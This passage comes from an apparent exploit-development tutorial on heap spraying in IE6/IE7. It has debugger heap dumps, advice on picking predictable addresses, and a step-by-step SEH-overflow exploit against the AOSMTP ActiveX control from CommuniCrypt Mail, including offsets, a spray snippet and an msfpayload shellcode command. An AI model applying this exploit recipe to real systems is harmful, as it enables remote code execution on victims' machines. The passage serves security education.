        0c000018 fffc fffc  [0b]   0c000020    7ffe0 - (busy VirtualAlloc)
        0c080018 fffc fffc  [0b]   0c080020    7ffe0 - (busy VirtualAlloc)
        0c100018 fffc fffc  [0b]   0c100020    7ffe0 - (busy VirtualAlloc)
        0c180018 fffc fffc  [0b]   0c180020    7ffe0 - (busy VirtualAlloc)
        0c200018 fffc fffc  [0b]   0c200020    7ffe0 - (busy VirtualAlloc)
        0c280018 fffc fffc  [0b]   0c280020    7ffe0 - (busy VirtualAlloc)
        0c300018 fffc fffc  [0b]   0c300020    7ffe0 - (busy VirtualAlloc)
        0c380018 fffc fffc  [0b]   0c380020    7ffe0 - (busy VirtualAlloc)
<...>
In both cases
- we see a pattern (Heap_Entry addresses start at 0x….0018)
- the higher addresses appear to be the same every time
- the size of the block in javascript appeared to have triggered VirtualAlloc() blocks)
On top of that, the chunks appeared to be filled. If we dump one of the chunks, add offset 7ffe0 and subtract 40 (to see the end of the chunk), we get this:
0:008> d 0c800020+7ffe0-40
0c87ffc0  90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90  ................
0c87ffd0  90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90  ................
0c87ffe0  90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90  ................
0c87fff0  90 90 90 90 90 90 90 90-41 41 41 41 00 00 00 00  ........AAAA....
0c880000  00 00 90 0c 00 00 80 0c-00 00 00 00 00 00 00 00  ................
0c880010  00 00 08 00 00 00 08 00-20 00 00 00 00 0b 00 00  ........ .......
0c880020  d8 ff 07 00 90 90 90 90-90 90 90 90 90 90 90 90  ................
0c880030  90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90  ................
Let’s try the same thing again on IE7)
IE7 (UserSize 0x7ffe0)
0:013> !heap -stat -h 00150000
 heap @ 00150000
group-by: TOTSIZE max-display: 20
    size     #blocks     total     ( %) (percent of total busy bytes)
    7ffe0 1f5 - fa7c160  (98.76)
    1fff8 6 - bffd0  (0.30)
    3fff8 2 - 7fff0  (0.20)
    fff8 5 - 4ffd8  (0.12)
    7ff8 9 - 47fb8  (0.11)
    1ff8 20 - 3ff00  (0.10)
    3ff8 e - 37f90  (0.09)
    13fc1 1 - 13fc1  (0.03)
    12fc1 1 - 12fc1  (0.03)
    8fc1 2 - 11f82  (0.03)
    b2e0 1 - b2e0  (0.02)
    7f8 15 - a758  (0.02)
    ff8 a - 9fb0  (0.02)
    7ff0 1 - 7ff0  (0.01)
    7fe0 1 - 7fe0  (0.01)
    7fc1 1 - 7fc1  (0.01)
    7db4 1 - 7db4  (0.01)
    614 13 - 737c  (0.01)
    57e0 1 - 57e0  (0.01)
    20 294 - 5280  (0.01)
Run 1:
0:013> !heap -flt s 0x7ffe0
    _HEAP @ 150000
      HEAP_ENTRY Size Prev Flags    UserPtr UserSize - state
        03e70018 fffc 0000  [0b]   03e70020    7ffe0 - (busy VirtualAlloc)
        03de0018 fffc fffc  [0b]   03de0020    7ffe0 - (busy VirtualAlloc)
        03f00018 fffc fffc  [0b]   03f00020    7ffe0 - (busy VirtualAlloc)
        03f90018 fffc fffc  [0b]   03f90020    7ffe0 - (busy VirtualAlloc)
        04020018 fffc fffc  [0b]   04020020    7ffe0 - (busy VirtualAlloc)
        040b0018 fffc fffc  [0b]   040b0020    7ffe0 - (busy VirtualAlloc)
        04140018 fffc fffc  [0b]   04140020    7ffe0 - (busy VirtualAlloc)
        041d0018 fffc fffc  [0b]   041d0020    7ffe0 - (busy VirtualAlloc)
        04260018 fffc fffc  [0b]   04260020    7ffe0 - (busy VirtualAlloc)
        042f0018 fffc fffc  [0b]   042f0020    7ffe0 - (busy VirtualAlloc)
        04380018 fffc fffc  [0b]   04380020    7ffe0 - (busy VirtualAlloc)
        04410018 fffc fffc  [0b]   04410020    7ffe0 - (busy VirtualAlloc)
        044a0018 fffc fffc  [0b]   044a0020    7ffe0 - (busy VirtualAlloc)
<...>
        0bf50018 fffc fffc  [0b]   0bf50020    7ffe0 - (busy VirtualAlloc)
        0bfe0018 fffc fffc  [0b]   0bfe0020    7ffe0 - (busy VirtualAlloc)
        0c070018 fffc fffc  [0b]   0c070020    7ffe0 - (busy VirtualAlloc)
        0c100018 fffc fffc  [0b]   0c100020    7ffe0 - (busy VirtualAlloc)
        0c190018 fffc fffc  [0b]   0c190020    7ffe0 - (busy VirtualAlloc)
        0c220018 fffc fffc  [0b]   0c220020    7ffe0 - (busy VirtualAlloc)
        0c2b0018 fffc fffc  [0b]   0c2b0020    7ffe0 - (busy VirtualAlloc)
        0c340018 fffc fffc  [0b]   0c340020    7ffe0 - (busy VirtualAlloc)
        0c3d0018 fffc fffc  [0b]   0c3d0020    7ffe0 - (busy VirtualAlloc)
<...>
UserSize is the same, and we see a pattern on IE7 as well. The addresses seem to be a tad different (mostly 0x10000) byte different from the ones we saw on IE6, but since we used a big block, and managed to fill it pretty much entirely.
This script is clearly better than the one we used so far, and speed was pretty good as welL.
We should now be able to find an address that points into NOPs every time, which means we’ll have a universal heap spray script for IE6 and IE7.
This bring us to the next question : what exactly is that reliable and predictable address we should look for ?
The predictable pointer
When looking back at the heap addresses found when using the basic scripts, we noticed that the allocations took place at addresses starting with 0x027.., 0x028.. or 0x029… Of course, the size of the chunks was quite small and some of the allocations may not have been consecutive (because of fragmentation).
Using the “popular” heap spray script, the chunk size is a lot bigger, so we should see allocations that also might start at those locations, but will end up using consecutive pointers/memory ranges at a slightly higher address, every time.
Although the low addresses seem to vary between IE6 and IE7, the ranges were data got allocated at higher addresses seem to be reliable.
The addresses I usually check for nops are
- 0x06060606
- 0x07070707
- 0x08080808
- 0x0909090
- 0x0a0a0a0a
- etc


In most (if not all) cases, 0x06060606 usually points into the nops, so that address will work fine. In order to verify, simply dump 0x06060606 right after the heap spray finished, and verify that this address does indeed point into the nops.
IE6 :
IE7 :
Of course, you are free to use another address in the same memory ranges. Just make sure to verify that the address points to nops every single time. It’s important to test the heap spray on your own machine, on other machines…. and to test the spray multiple times.
Also, the fact that a browser may have some add ins installed, may change the heap layout. Usually, this means that more heap memory might already be allocated to those add ins, which may have 2 consequences
- the amount of iterations you need to reach the same address may be less (because part of memory may already have been allocated to add ins, plugins, etc)
- the memory may be fragmented more, so you may have to spray more and pick an higher address to make it more reliable.
0x0c0c0c0c ?
You may have noticed that in more recent exploits, people tend to use 0x0c0c0c0c. For most heap sprays, there usually is no reason to use 0x0c0c0c0c (which is a significantly higher address compared to 0x06060606).
In fact, it may require more iterations, more CPU cycles, more memory allocations to reach 0x0c0c0c0c, while it may not be necessary to spray all the way until 0x0c0c0c0c. Yet, a lot of people seem to use that address, and I’m not sure if people know why and when it would make sense to do so.
I’ll explain when it would make sense to do so in a short while.
First of all, let’s put things together and see what we need to do after spraying the heap in order to turn a vulnerability into a working exploit.
Implementing a heap spray in your exploit.
Concept
Deploying a heap spray is relatively easy. We have a working script, that should work in a generic way. The only additional thing we need to take care of is the sequence of activities in the exploit.
As explained earlier, you have to deliver your payload in memory first using the heap spray.
When the heap spray completed and payload is available in process memory, you need to trigger the memory corruption that leads to EIP control.
When you control EIP, you usually will try to locate your payload, and try to find a pointer to an instruction that would allow you to jump to that payload.
Instead of looking for such a pointer (saved return pointer overwrite, function pointer overwrite), or a pointer to pop/pop/ret (to land back at the nseh field in case of an overwritten SEH record), you would just need to put the target heap address (0x06060606 for example) in EIP, and that’s it.
If DEP is not enabled, the heap will be executable, so you can simply “return to heap” and execute the nops + the shellcode without any issues.
In case of a SEH record overwrite, it’s important to understand that you don’t need to fill NSEH with a short jump forward. Also, SAFESEH does not apply because the address you are using to overwrite the SE Handler field with points into the heap and not into one of the loaded modules. As explained in tutorial 6, addresses outside of loaded modules are not subject to safeseh. In other words, if none of the modules is non-safeseh, you can still pull off a working exploit by simply returning to the heap.
Exercise
Let’s take a look at a quick example to demonstrate this. In may 2010, a vulnerability in CommuniCrypt Mail was disclosed by Corelan Team (discovered by Lincoln). You can find the original advisory here: http://www.corelan.be:8800/advisories.php?id=CORELAN-10-042
You can get a copy of the vulnerable application here. The proof of concept exploit indicates that we can overwrite a SEH record by using an overly long argument to the AOSMTP.Mail AddAttachments method. We hit the record after 284 characters. Based on what you can see in the poc, apparently there is enough space on the stack to host the payload, and the application contains a non-safeseh module, so we could use a pointer to pop/pop/ret to jump to the payload.

After installing the app, I quickly validated the bug with ComRaider:
According to the fuzz report, we can control an entry in the SEH Chain, and we might have control over a saved return pointer as well, so we’ll have 3 possible scenario’s to exploit this:
- Use the saved return pointer to jump to our payload
- Use an invalid pointer in the saved return pointer location to trigger an exception and take advantage of the overwritten SEH record to return to the payload
- Don’t care about the saved return pointer (value may be valid or not, doesn’t matter), use the SEH record instead, and see if there is another way to trigger the exception (perhaps by increasing the buffer size and see if you can try to write past the end of the current thread stack.
We’ll focus on scenario 2.
So, let’s rewrite this exploit for XP SP3, IE7 (no DEP enabled) using a heap spray, assuming that
- we don’t have enough space on the stack for payload
- we have overwritten a SEH record and we’ll use the saved return pointer overwrite to reliable trigger an exception
- there are no non-safeseh modules
First, of all, we need to create our heap spray code. We already have this code (the one from spray2.html), so the new html (spray_aosmtp.html) would look pretty much like this:
(simply add the object at the top)
(simply insert an object which should load the required dll)

Open this file in IE7, and after running the embedded javascript, verify that
- 0x06060606 points to NOPs
- AOSMTP.dll is loaded in the process (because we included the AOSMTP object near the begin of the html page)
(I used Immunity Debugger this time because it’s easier to show the module properties with mona)
So far so good. Heap spray worked and we loaded the module we need to trigger the overflow.
Next, we need to determine offsets (to saved return pointer and to SEH record).
We’ll use a simple cyclic pattern of 1000 bytes to do so, and invoke the vulnerable AddAttachments method:
You can simply paste the 1000 character cyclic pattern into the script. Since we are dealing with a regular stack buffer, we don’t need to worry about unicode or using unescape.
This time, attach the debugger BEFORE opening the page, as this payload will crash the browser process.
With this code, we are able to reproduce the crash:
The output of !mona findmsp shows this:
So, we have overwritten the saved return pointer (as expected), and have overwritten the SEH record as well.
The offset to overwriting the saved return pointer is 272, the offset to the SEH record is 284. We decided to take advantage of the fact that we control a saved return pointer to reliably trigger an access violation, so the SEH handler would kick in.
In a normal SEH exploit, we would need to find a pointer to pop/pop/ret in a non-safeseh module and land back at nseh. We’re using a heap spray, so we don’t need to do this. We don’t even need to put something meaningful in the nseh field of the overwritten SEH record, because we will never use. We’ll jump directly into the heap.
Payload structure
Based on that info, the payload structure would look like this :

We’ll overwrite saved return pointer with 0xffffffff (which will trigger an exception for sure), and we’ll put AAAA in nseh (because it’s not used). Setting the SE Handler to our address in the heap (0x06060606) is all we need to redirect the flow into the nops+shellcode upon triggering the exception.
Let’s update the script and replace the A’s (shellcode) with breakpoints :
Our script triggered an exception (trying to execute FFFFFFFF, which is an invalid userland address in our 32bit environment), and the SEH record is overwritten with our data:

Press Shift F9 to pass the exception to the application, which should activate the exception handler and perform a jump to the heap (06060606). This will execute the nops and finally our shellcode. Since the shellcode are just some breakpoints, you should see something like this:
To finish the exploit, we need to replace the breakpoints with some real shellcode. We can use metasploit to do this, just make sure to tell metasploit to output the shellcode in javascript format (little endian in our case).
Generate payload
From a functionality point of view, there’s no real need to encode the shellcode. We are just loading it into the heap, no bad chars involved here.
msfpayload windows/exec cmd=calc J

Simply replace the breakpoints with the output of the msfpayload command and you’re done.
Test the same exploit on IE6, it should provide the same results.
Variation
Since the payload structure is very simple, we could just ignore the entire structure and also “spray” the stack buffer with our target address. Since we will be overwriting a saved return pointer and SEH handler, it doesn’t really matter how we jump to our payload.
So, instead of crafting a payload structure, we can simply write 0x06060606 all over the place, and we’ll end up jumping to the heap just fine.
payload = "";
while(payload.length < 300) payload+="\x06";

target.AddAttachments(payload);
DEP
With DEP enabled, things are slightly different. I’ll talk about DEP and the need/requirement to be able to perform “precision heap spraying” in one of the next chapters.
Testing heap spray for fun & reliability
When building an exploit, any type of exploit, it’s important to verify that the exploit is reliable. This is, of course, no different with heap sprays. Being able to consistently control EIP is important, but so is jumping to your payload.
When using a heap spray, you’ll need to make sure the predictable pointer is … errr.. predictable indeed and reliable. The only way to be sure is to test it, test it and test it.
When testing it,
- test it on multiple systems. Use systems that are patched and systems that are less patched (OS patches, IE patches). Use systems with lots of toolbars/addons etc installed, and systems without toolbars
- test if the code still works if you bury it inside a nice webpage. See if it works if you call your spray from an iframe or so
- make sure to attach to the right process
Using PyDBG, you could automate parts of the tests. It should be doable to have a python script
- launch internet explorer and connect to your heap spray html page
- get the pid of the process (in case of IE8 and IE9, make sure to connect to the right process)
- wait for the spray to run
- read memory from your target address and compare it with what you expect to be at that address. Store the outcome
- kill the process and repeat
Of course, you can also use a simple windbg script to do pretty much the same thing (IE6 and IE7).
Create a file “spraytest.windbg” and place it in the windbg program folder “c:\program files\Debugging Tools for Windows (x86)”:
bp mshtml!CDivElement::CreateElement "dd 0x0c0c0c0c;q"
.logopen spraytest.log
g
Write a little (python, or whatever) script that will
- go to c:\program files\Debugging Tools for Windows (x86)
- run windbg -c “$
- take the spraytest.log file and put it aside (or copy it’s contents into a new file. Every time windbg runs, the spraytest.log file will get cleared)
- Repeat the process as many times as you need
In the spraytest.html file, before the closing
